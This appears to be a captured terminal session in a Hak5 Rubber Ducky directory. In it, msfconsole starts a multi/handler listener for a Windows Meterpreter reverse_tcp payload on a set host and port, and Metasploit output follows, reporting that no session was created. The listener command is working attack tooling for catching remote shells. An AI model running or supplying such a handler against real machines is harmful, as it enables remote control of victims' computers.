 ~/hak5/rubberducky
~/hak5/rubberducky
~/blackarch-installer
┌─[claw]-[MadCorp]-[03:11:28]-[~/hak5/rubberducky]
1 1/2
└─▪ msfconsole -x "use multi/handler;set payload windows/meterpreter/
reverse_tcp; set lhost 172.25.0.7; set lport 31666; set ExitOnSession
 false; exploit -j"
WARNING: Nokogiri was built against LibXML version 2.9.9, but has dyn
amically loaded 2.9.10
[-] ***rting the Metasploit Framework console...|
[-] * WARNING: No database support: No database YAML file
[-] ***
      .:okOOOkdc'           'cdkOOOko:.
    .xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
   :OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
  'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
  oOOOOOOOO.MMMM.oOOOOoOOOOl.MMMM,OOOOOOOOo
  dOOOOOOOO.MMMMMM.cOOOOOc.MMMMMM,OOOOOOOOx
  lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
  .OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
   cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
    oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
     lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
      ;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
       .dOOo'WM.OOOOocccxOOOO.MX'xOOd.
         ,kOl'M.OOOOOOOOOOOOO.M'dOk,
           :kk;.OOOOOOOOOOOOO.;Ok:
             ;kOOOOOOOOOOOOOOOk:
               ,xOOOOOOOOOOOx,
                 .lOOOOOOOl.
                    ,dOd,
                      .
       =[ metasploit v5.0.60-dev                          ]
+ -- --=[ 1948 exploits - 1089 auxiliary - 333 post       ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
payload => windows/meterpreter/reverse_tcp
lhost => 172.25.0.7
lport => 31666
ExitOnSession => false
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.